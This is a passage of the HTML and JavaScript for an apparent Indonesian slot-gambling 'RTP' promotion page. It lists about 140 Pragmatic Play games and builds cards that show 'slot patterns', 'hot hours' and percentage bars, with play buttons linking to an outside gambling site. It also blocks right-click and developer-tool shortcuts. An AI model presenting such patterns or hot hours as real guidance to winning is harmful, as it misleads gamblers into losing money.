                id: 158,
                name: "Monster Superlanche",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MonsterSuperlanche.jpg"
            },
            {
                id: 159,
                name: "The Wild Machine",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs40madwheel.png"
            },
            {
                id: 160,
                name: "Mystery Of The Orient",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MysteryOfTheOrient.jpg"
            },
            {
                id: 161,
                name: "Santa's Xmas Rush",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/SantasXmasRush.jpg"
            },
            {
                id: 162,
                name: "Cash Box",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/CashBox.jpg"
            },
            {
                id: 163,
                name: "The Dog House",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20doghouse.png"
            },
            {
                id: 164,
                name: "Egyptian Fortunes",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20egypttrs.png"
            },
            {
                id: 165,
                name: "Devil's 13",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs13g.png"
            },
            {
                id: 166,
                name: "Cash Bonanza",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vswaysbankbonz.png"
            },
            {
                id: 167,
                name: "Down The Rails",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs20underground.png"
            },
            {
                id: 168,
                name: "Lucky Dog PP",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs5luckydogly.png"
            },
            {
                id: 169,
                name: "Big Bass Return To The Races",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/BigBassReturntotheRaces.jpg"
            },
            {
                id: 170,
                name: "Cash Surge",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/CashSurge.webp"
            },
            {
                id: 171,
                name: "Moleionaire",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/Moleionaire.jpg"
            },
            {
                id: 172,
                name: "Eternal Empress - Freeze Time",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/EternalEmpressFreezeTime.jpg"
            },
            {
                id: 173,
                name: "7 Clovers Of Fortune",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/7CloversofFortune.jpg"
            },
            {
                id: 174,
                name: "Brick House Bonanza",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/BrickHouseBonanza.jpg"
            },
            {
                id: 175,
                name: "Sumo Supreme Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/SumoSupremeMegaways.jpg"
            },
            {
                id: 176,
                name: "8 Dragons",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20eightdragons.png"
            },
            {
                id: 177,
                name: "Code Of Cairo PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/CodeofCairo.webp"
            },
            {
                id: 178,
                name: "Mystic Wishes PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/MysticWishes.webp"
            },
            {
                id: 179,
                name: "Born To BBQ PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/slot_mania/BorntoBBQ.webp"
            },
            {
                id: 180,
                name: "Red Xmas Mania PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/RedXmasMania.webp"
            },
            {
                id: 181,
                name: "Planetons PP",
                image: "https://common-static.ppgames.net/game_pic/rec/325/vs20planetox.png"
            },
            {
                id: 182,
                name: "Bum Bum Mania PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BumBumMania.webp"
            },
            {
                id: 183,
                name: "Dragon Bonus Baccarat",
                image: "https://landingsplash.xyz/banner/image/games/slots/pp/456x314.png"
            },
            {
                id: 184,
                name: "Wave Master PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Wave%20Master.webp"
            },
            {
                id: 185,
                name: "Ice Mints",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/IceMints.webp"
            },
            {
                id: 186,
                name: "Big Bass Reel Repeat",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BigBassReelRepeat.webp"
            },
            {
                id: 187,
                name: "Argonauts",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Argonauts.webp"
            },
            {
                id: 188,
                name: "Plinko+",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/DPlinko.webp"
            },
            {
                id: 189,
                name: "Wolf Gold 4 Pack",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/WolfGold4Pack.webp"
            },
            {
                id: 190,
                name: "Dino Drop PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/DinoDrop.webp"
            },
            {
                id: 191,
                name: "American Blackjack PP",
                image: "https://common-static.ppgames.net/game_pic/rec/325/bjmb.png"
            },
            {
                id: 192,
                name: "Rise Of Samurai",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs25samurai.png"
            },
            {
                id: 193,
                name: "888 Dragons",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs1dragon8.png"
            },
            {
                id: 194,
                name: "Lucky Phoenix PP",
                image: "https://landingsplash.xyz/banner/image/assetgames/slots/pragmatic/LuckyPhoenix.webp"
            },
            {
                id: 195,
                name: "Anime Mecha Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/AnimeMechaMegaways.jpg"
            },
            {
                id: 196,
                name: "Big Bass Crash",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/BigBassCrash.jpg"
            },
            {
                id: 197,
                name: "Finger Lick N Free Spins",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FingerLicknFreeSpins.webp"
            },
            {
                id: 198,
                name: "Big Bass Splash 1000",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BigBassSplash1000.webp"
            },
            {
                id: 199,
                name: "Gold Party 2 - After Hours",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GoldParty2AfterHours.webp"
            },
            {
                id: 200,
                name: "Gem Fire Fortune",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GemFireFortune.webp"
            },
            {
                id: 201,
                name: "Olympus Wins PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/OlympusWins.webp"
            },
            {
                id: 202,
                name: "Pig Farm PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/PigFarm.webp"
            },
            {
                id: 203,
                name: "Lobster House",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/LobsterHouse.webp"
            },
            {
                id: 204,
                name: "Hundreds And Thousands",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/HundredsandThousands.webp"
            },
            {
                id: 205,
                name: "Bee Keeper",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BeeKeeper.webp"
            },
            {
                id: 206,
                name: "Genie's Gem Bonanza",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GeniesGemBonanza.webp"
            },
            {
                id: 207,
                name: "Captain Kraken Megaways",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/CaptainKrakenMegaways.webp"
            },
            {
                id: 208,
                name: "Fire Portals",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/FirePortals.jpg"
            },
            {
                id: 209,
                name: "Sugar Supreme Powernudge",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/SugarSupremePowernudge.jpg"
            },
            {
                id: 210,
                name: "Fruit Party",
                image: "https://premicloud.net/banner/image/Slots/UBO_149x120.jpg"
            },
            {
                id: 211,
                name: "Big Bass Bonanza 1000",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BigBassBonanza1000.webp"
            },
            {
                id: 212,
                name: "Power Of Ninja",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/PowerofNinja.jpg"
            },
            {
                id: 213,
                name: "Bounty Hunter PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BountyHunter.webp"
            },
            {
                id: 214,
                name: "Bigger Barn House Bonanza",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BiggerBarnHouseBonanza.webp"
            },
            {
                id: 215,
                name: "Chests Of Cai Shen",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/ChestsofCaiShen.jpg"
            },
            {
                id: 216,
                name: "Sweet Bonanza Dice",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/SweetBonanzaDice.jpg"
            },
            {
                id: 217,
                name: "Fire Strike",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs10firestrike.png"
            },
            {
                id: 218,
                name: "Candy Blitz Bombs",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/CandyBlitzBombs.jpg"
            },
            {
                id: 219,
                name: "Triple Pot Gold",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/TriplePotGold.webp"
            },
            {
                id: 220,
                name: "Power Of Thor Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vswayshammthor.png"
            },
            {
                id: 221,
                name: "Vampy Party",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/VampyParty.jpg"
            },
            {
                id: 222,
                name: "Zombie School Megaways",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/ZombieSchoolMegaways.webp"
            },
            {
                id: 223,
                name: "Spellmaster",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Spellmaster.webp"
            },
            {
                id: 224,
                name: "Starlight Christmas",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/StarlightChristmas.jpg"
            },
            {
                id: 225,
                name: "Gates Of Hades",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GatesofHades.webp"
            },
            {
                id: 226,
                name: "Aztec Gems Megaways",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/AztecGemsMegaways.jpg"
            },
            {
                id: 227,
                name: "Resurrecting Riches",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/ResurrectingRiches.webp"
            },
            {
                id: 228,
                name: "Candy Village",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20candvil.png"
            },
            {
                id: 229,
                name: "Joker's Jewels Hot",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/JokersJewelsHot.jpg"
            },
            {
                id: 230,
                name: "Wisdom Of Athena",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/WisdomofAthena.jpg"
            },
            {
                id: 231,
                name: "Wild West Gold",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs40wildwest.png"
            },
            {
                id: 232,
                name: "Big Bass Halloween 3",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BigBassHalloween3.webp"
            },
            {
                id: 233,
                name: "Aztec Gems Deluxe",
                image: "https://premicloud.net/banner/image/Slots/agd-All-UBO.jpg"
            },
            {
                id: 234,
                name: "Fortune Ace : Super Scatter",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FortuneAceSuperScatter.webp"
            },
            {
                id: 235,
                name: "Mermaid's Treasure Trove",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/MermaidsTreasureTrove.webp"
            },
            {
                id: 236,
                name: "Gates Of Olympus Dice",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/GatesofOlympusDice.jpg"
            },
            {
                id: 237,
                name: "Big Bass Christmas - Frozen Lake",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BigBassChristmasFrozenLake.webp"
            },
            {
                id: 238,
                name: "Wild West Gold Blazing Bounty",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/WildWestGoldBlazingBounty.webp"
            },
            {
                id: 239,
                name: "Pragmatic Roulette",
                image: "https://common-static.ppgames.net/game_pic/rec/325/rla.png"
            },
            {
                id: 240,
                name: "5 Lions Megaways",
                image: "https://premicloud.net/banner/image/slot/vswayslionsWL-UBO.jpg"
            },
            {
                id: 241,
                name: "Mahjong Wins Bonus",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MahjongWinsBonus.jpg"
            },
            {
                id: 242,
                name: "Mahjong Wins",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MahjongWins.jpg"
            },
            {
                id: 243,
                name: "Sugar Rush",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/SugarRush.jpg"
            },
            {
                id: 244,
                name: "Wrath Of Nezha",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/WrathofNezha.webp"
            },
            {
                id: 245,
                name: "Aztec Gems",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs5aztecgems.png"
            },
            {
                id: 246,
                name: "Chests Of Cai Shen 2",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/ChestsofCaiShen2.webp"
            },
            {
                id: 247,
                name: "Gates Of Gatot Kaca",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/vs20gatotgates.jpg"
            },
            {
                id: 248,
                name: "Frightening Frankie",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FrighteningFrankie.webp"
            },
            {
                id: 249,
                name: "Bonanza Gold",
                image: "https://premicloud.net/banner/image/slot/bgAll-UBO.jpg"
            },
            {
                id: 250,
                name: "Sweet Bonanza 1000 Dice",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/SweetBonanza1000Dice.jpg"
            },
            {
                id: 251,
                name: "Mines+",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Mines.webp"
            },
            {
                id: 252,
                name: "Wisdom Of Athena 1000 Xmas",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/WisdomofAthena1000Xmas.webp"
            },
            {
                id: 253,
                name: "Zeus Vs Typhon",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/ZeusvsTyphon.webp"
            },
            {
                id: 254,
                name: "Duel Of Night & Day",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/DuelofNightDay.webp"
            },
            {
                id: 255,
                name: "Rujak Bonanza",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/RujakBonanza.jpg"
            },
            {
                id: 256,
                name: "Wild Wild Riches Returns",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/WildWildRichesReturns.webp"
            },
            {
                id: 257,
                name: "Limbo+ PP",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Limbo.webp"
            },
            {
                id: 258,
                name: "Mahjong Wins - Gong Xi Fa Cai",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/GongXiFaCai.jpg"
            },
            {
                id: 259,
                name: "Starlight Princess : Super Scatter",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/StarlightPrincessSuperScatter.webp"
            },
            {
                id: 260,
                name: "Fortune Of Olympus",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FortuneofOlympus.webp"
            },
            {
                id: 261,
                name: "Gates Of Olympus Xmas 1000",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/GatesofOlympusXmas1000.jpg"
            },
            {
                id: 262,
                name: "Oracle Of Gold",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/OracleofGold.webp"
            },
            {
                id: 263,
                name: "Lucky Ox PP",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/LuckyOx.webp"
            },
            {
                id: 264,
                name: "Sweet Bonanza Xmas",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/vs20sbxmas.png"
            },
            {
                id: 265,
                name: "Lava Balls",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/LavaBalls.webp"
            },
            {
                id: 266,
                name: "Pyramid Bonanza",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/pyramidbonanza.jpg"
            },
            {
                id: 267,
                name: "Gates Of Olympus 1000 Dice",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/GatesofOlympus1000Dice.jpg"
            },
            {
                id: 268,
                name: "Wisdom Of Athena 1000",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/Wisdom%20Of%20Athena%201000_900x900%20copy.png"
            },
            {
                id: 269,
                name: "Sweet Bonanza : Super Scatter",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SweetBonanzaSuperScatter.webp"
            },
            {
                id: 270,
                name: "Sugar Rush 1000",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/SugarRush1000.jpg"
            },
            {
                id: 271,
                name: "Sweet Rush Bonanza",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SweetRushBonanza.webp"
            },
            {
                id: 272,
                name: "Sweet Bonanza 1000",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/SweetBonanza1000.jpg"
            },
            {
                id: 273,
                name: "Gates Of Gatot Kaca 1000",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/GatesofGatotKaca1000.jpg"
            },
            {
                id: 274,
                name: "Starlight Princess",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/Starlight-Princess.jpg"
            },
            {
                id: 275,
                name: "Mahjong Wins 2",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/MahjongWins2.jpg"
            },
            {
                id: 276,
                name: "Gates Of Olympus",
                image: "https://media.fastchecker.us/idnsmedia/is/slots-v3/t1-pragmatic/r3r23rGates-of-Olympus.webp"
            },
            {
                id: 277,
                name: "Gates Of Olympus 1000",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/GatesofOlympus1000.jpg"
            },
            {
                id: 278,
                name: "Starlight Archer 1000",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/StarlightArcher1000.webp"
            },
            {
                id: 279,
                name: "Super Gummy Strike",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SuperGummyStrike.webp"
            },
            {
                id: 280,
                name: "Santa's Slay",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SantasSlay.webp"
            },
            {
                id: 281,
                name: "Anaconda Gold",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/AnacondaGold.webp"
            },
            {
                id: 282,
                name: "Hammerstorm",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/Hammerstorm.webp"
            },
            {
                id: 283,
                name: "Gates Of Pyroth",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GatesofPyroth.webp"
            },
            {
                id: 284,
                name: "Sweet Craze",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SweetCraze.webp"
            },
            {
                id: 285,
                name: "Bloody Dawn",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/BloodyDawn.webp"
            },
            {
                id: 286,
                name: "GATES OF GATOT KACA : SUPER SCATTER",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/GatesofGatotKacaSuperScatter.webp"
            },
            {
                id: 287,
                name: "Mahjong Wing 3 : Black Scatter",
                image: "https://shareservice.net/banner/image/games/slots/pragmatic/MahjongWins3BlackScatter.jpg"
            },
            {
                id: 288,
                name: "STARLIGHT PRINCESS 1000",
                image: "https://premicloud.net/banner/image/games/slots/pragmatic/StarlightPrincess1000.jpg"
            },
            {
                id: 289,
                name: "GATES OF OLYMPUS : SUPER SCATTER",
                image: "https://shareservice.net/banner/image/assetgames/slots/pragmatic/GatesofOlympusSuperScatter.webp"
            },
            {
                id: 290,
                name: "Joker's Jewels Hold & Spin",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/JokersJewelsHoldSpin.webp"
            },
            {
                id: 291,
                name: "Wheel Of Happiness",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/WheelofHappiness.webp"
            },
            {
                id: 292,
                name: "King Of Spear",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/KingofSpear.webp"
            },
            {
                id: 293,
                name: "Super Tiki Strike",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SuperTikiStrike.webp"
            },
            {
                id: 294,
                name: "Cyberheist City",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/CyberheistCity.webp"
            },
            {
                id: 295,
                name: "Hot Tuna",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/HotTuna.webp"
            },
            {
                id: 296,
                name: "Sugar Rush Super Scatter",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/SugarRushSuperScatter.webp"
            },
            {
                id: 297,
                name: "Floating Dragon Wild Horses",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/FloatingDragonWildHorses.webp"
            },
            {
                id: 298,
                name: "Dragon Tiger Fortunes",
                image: "https://premicloud.net/banner/image/assetgames/slots/pragmatic/DragonTigerFortunes.webp"
            }
        ];

        // Fungsi untuk membuat game card HTML
        function createGameCard(game) {
            return `
                <div class="col-lg-4 col-6" data-game-id="${game.id}" data-game-name="${game.name.toLowerCase()}">
                    <div data-prov="pp" class="rtp-card animate__animated animate__bounceIn">
                        <div class="hot-game"></div>
                        <div class="game-name text-center fw-bold mt-2">
                            ${game.name}
                        </div>
                        <div class="row g-1">
                            <div class="col-lg-6 align-self-center">
                                <div class="place-img-rtp">
                                    <button onclick="location.href='https://menugame.b-cdn.net/aqua.html';" class="btn-play shadow"><i class="lni lni-heart-fill"></i> Mari Bermain</button>
                                    <img loading="lazy" class="shadow rtp-card-img" src="${game.image}" alt="${game.name}" style="width: 100%; height: auto;">
                                </div>
                            </div>

                            <div class="col-lg-6">
                                <div class="pola-wrapper shadow text-center">
                                    <div class="icon-providers"><img src="pragmatic.webp" alt="icon provider"></div>
                                    <h4><i class="lni lni-bar-chart"></i> Pola Slot:</h4>
                                    <hr>
                                    <table class="table-pola text-center">
                                        <tbody>
                                            <tr id="pola-slot-1-${game.id}"></tr>
                                            <tr id="pola-slot-2-${game.id}"></tr>
                                            <tr id="pola-slot-3-${game.id}"></tr>
                                        </tbody>
                                    </table>

                                    <h5 class="mt-3 fw-bold" id="jam-gacor-${game.id}"></h5>

                                    <div class="percent">
                                        <p id="percent-txt-${game.id}" style="z-index: 15">00%</p>
                                        <div id="percent-bar-${game.id}" class="percent-bar" role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="" style="width: 0"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            `;
        }

        // Sistem Pencarian
        class GameSearchSystem {
            constructor() {
                this.allGameCards = [];
                this.lastSearchTerm = '';
                this.isInitialized = false;
            }

            init() {
                if (this.isInitialized) return;
                
                const searchInput = document.getElementById('game-search');
                const searchBtn = document.getElementById('search-btn');
                
                if (!searchInput || !searchBtn) {
                    console.error('Search elements not found');
                    return;
                }
                
                // Setup event listeners
                searchBtn.addEventListener('click', () => this.performSearch());
                
                searchInput.addEventListener('keyup', (event) => {
                    if (event.key === 'Enter') {
                        this.performSearch();
                    }
                });
                
                searchInput.addEventListener('input', () => {
                    if (searchInput.value === '') {
                        this.clearSearch();
                    } else {
                        setTimeout(() => this.performSearch(), 100);
                    }
                });
                
                // Update game cards collection
                this.updateGameCards();
                
                this.isInitialized = true;
                console.log('Search system initialized with', this.allGameCards.length, 'game cards');
            }

            updateGameCards() {
                this.allGameCards = document.querySelectorAll('.col-lg-4.col-6');
                console.log('Updated game cards:', this.allGameCards.length);
            }

            performSearch() {
                const searchInput = document.getElementById('game-search');
                const noResults = document.getElementById('no-results');
                
                if (!searchInput) return;
                
                const searchTerm = searchInput.value.toLowerCase().trim();
                this.lastSearchTerm = searchTerm;
                
                if (searchTerm === '') {
                    this.clearSearch();
                    return;
                }
                
                let foundCount = 0;
                this.updateGameCards();
                
                this.allGameCards.forEach(card => {
                    const gameName = card.getAttribute('data-game-name') || 
                                   (card.querySelector('.game-name')?.textContent.toLowerCase() || '');
                    
                    if (gameName.includes(searchTerm)) {
                        card.style.display = 'block';
                        card.style.opacity = '1';
                        foundCount++;
                        
                        const gameNameElement = card.querySelector('.game-name');
                        if (gameNameElement) {
                            gameNameElement.classList.add('search-match');
                            setTimeout(() => {
                                gameNameElement.classList.remove('search-match');
                            }, 2000);
                        }
                        
                        card.classList.remove('animate__bounceIn');
                        void card.offsetWidth;
                        card.classList.add('animate__bounceIn');
                    } else {
                        card.style.display = 'none';
                        card.style.opacity = '0.5';
                    }
                });
                
                if (noResults) {
                    if (foundCount > 0) {
                        noResults.style.display = 'none';
                        console.log('Found', foundCount, 'games matching', searchTerm);
                        this.scrollToFirstResult();
                    } else {
                        noResults.style.display = 'block';
                        noResults.innerHTML = `
                            <i class="lni lni-search-alt" style="font-size: 48px; margin-bottom: 10px;"></i>
                            <p>Game "${searchTerm}" tidak ditemukan.</p>
                            <p class="text-muted">Coba kata kunci lain atau gunakan nama game yang lebih spesifik.</p>
                            <button onclick="gameSearch.clearSearch()" class="btn-play mt-2">Tampilkan Semua Game (${this.allGameCards.length})</button>
                        `;
                    }
                }
            }

            clearSearch() {
                const searchInput = document.getElementById('game-search');
                const noResults = document.getElementById('no-results');
                
                if (searchInput) {
                    searchInput.value = '';
                    searchInput.style.color = '#ffffff';
                    this.lastSearchTerm = '';
                }
                
                if (noResults) noResults.style.display = 'none';
                
                this.updateGameCards();
                this.allGameCards.forEach(card => {
                    card.style.display = 'block';
                    card.style.opacity = '1';
                });
                
                document.querySelectorAll('.game-name').forEach(el => {
                    el.classList.remove('search-match');
                });
            }

            scrollToFirstResult() {
                const visibleCards = Array.from(this.allGameCards).filter(card => 
                    card.style.display !== 'none' && card.style.display !== ''
                );
                
                if (visibleCards.length > 0) {
                    const firstCard = visibleCards[0];
                    setTimeout(() => {
                        firstCard.scrollIntoView({ 
                            behavior: 'smooth', 
                            block: 'center'
                        });
                    }, 300);
                }
            }

            refreshSearch() {
                this.updateGameCards();
                
                if (this.lastSearchTerm && this.lastSearchTerm.trim() !== '') {
                    const searchInput = document.getElementById('game-search');
                    if (searchInput) {
                        searchInput.value = this.lastSearchTerm;
                        this.performSearch();
                    }
                }
            }
        }

        // Buat instance global
        const gameSearch = new GameSearchSystem();

        // FUNGSI UTAMA: Menambahkan games dari array DI ATAS game yang sudah ada
        function addGamesFromArray() {
            try {
                const gameContainer = document.querySelector('.row.justify-content-center.g-1');
                
                if (gameContainer && PPData.length > 0) {
                    console.log('Menambahkan game dari PPData...');
                    
                    // Dapatkan referensi ke game pertama yang sudah ada (SWEET BONANZA)
                    const existingFirstGame = gameContainer.querySelector('.col-lg-4.col-6[data-game-id="1"]');
                    
                    // Tambahkan semua game dari array secara terbalik
                    // Agar game pertama di array muncul di atas semua game
                    for (let i = PPData.length - 1; i >= 0; i--) {
                        const game = PPData[i];
                        const gameCard = createGameCard(game);
                        
                        if (existingFirstGame) {
                            // Sisipkan SEBELUM game Sweet Bonanza
                            existingFirstGame.insertAdjacentHTML('beforebegin', gameCard);
                        } else {
                            // Jika tidak ada game yang sudah ada, tambahkan di awal container
                            gameContainer.insertAdjacentHTML('afterbegin', gameCard);
                        }
                    }
                    
                    console.log(`Total menambahkan ${PPData.length} game dari array`);
                    
                    // Refresh search setelah semua game ditambahkan
                    setTimeout(() => {
                        gameSearch.refreshSearch();
                        console.log('Total semua game:', gameSearch.allGameCards.length);
                    }, 100);
                }
                
            } catch (error) {
                console.error('Error menambahkan game dari array:', error);
            }
        }

        // Script untuk slider provider
        let slideIndex = 1;
        
        function plusSlides(n) {
            showSlides(slideIndex += n);
        }
        
        function showSlides(n) {
            let slides = document.getElementsByClassName("mySlides");
            
            if (n > slides.length) {
                slideIndex = 1;
            }
            if (n < 1) {
                slideIndex = slides.length;
            }
            
            for (let i = 0; i < slides.length; i++) {
                slides[i].style.display = "none";
            }
            
            slides[slideIndex - 1].style.display = "block";
        }

        // Security script yang diperbaiki
        function initSecurity() {
            // Blokir klik kanan tapi izinkan di search box
            document.addEventListener('contextmenu', function(e) {
                if (e.target.classList.contains('search-input') || e.target.id === 'game-search') {
                    return true;
                }
                e.preventDefault();
                return false;
            });
            
            // Event listener keyboard yang diperbaiki
            document.addEventListener('keydown', function(e) {
                const isSearchInput = e.target.classList.contains('search-input') || 
                                     e.target.id === 'game-search' ||
                                     e.target.tagName === 'INPUT' ||
                                     e.target.tagName === 'TEXTAREA';
                
                if (isSearchInput) {
                    return true;
                }
                
                if (e.keyCode == 123 || // F12
                    (e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) ||
                    (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) ||
                    (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0))) {
                    e.preventDefault();
                    return false;
                }
                
                return true;
            });
            
            // Izinkan semua klik mouse
            document.addEventListener('mousedown', function(e) {
                return true;
            });
        }

        // Initialize everything when DOM is ready
        document.addEventListener('DOMContentLoaded', function() {
            console.log('DOM Content Loaded');
            
            // Initialize security
            initSecurity();
            
            // Add games from array (game baru akan muncul DI ATAS)
            setTimeout(() => {
                addGamesFromArray();
            }, 500);
            
            // Initialize search system after games are added
            setTimeout(() => {
                gameSearch.init();
            }, 1000);
            
            // Set RTP date
            const options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric' };
            const today = new Date();
            const rtpDateElement = document.getElementById("rtp-date");
            if (rtpDateElement) {
                rtpDateElement.textContent = today.toLocaleDateString("en-US", options);
                rtpDateElement.style.color = '#ffffff';
            }
            
            // Load rtpisidalam.js after everything is ready
            setTimeout(() => {
                const script = document.createElement('script');
                script.src = 'rtpisidalam.js';
                script.onload = function() {
                    console.log('rtpisidalam.js loaded');
                    if (gameSearch.refreshSearch) {
                        setTimeout(() => gameSearch.refreshSearch(), 500);
                    }
                };
                document.body.appendChild(script);
            }, 2000);
        });

        // Expose functions globally
        window.performSearch = () => gameSearch.performSearch();
        window.clearSearch = () => gameSearch.clearSearch();
        window.plusSlides = plusSlides;
        window.gameSearch = gameSearch;
        
        // Scroll to top function
        window.goUp = function() {
            window.scrollTo({top: 0, behavior: 'smooth'});
        };
    </script>
</body> 
</html>





--- FILE ---
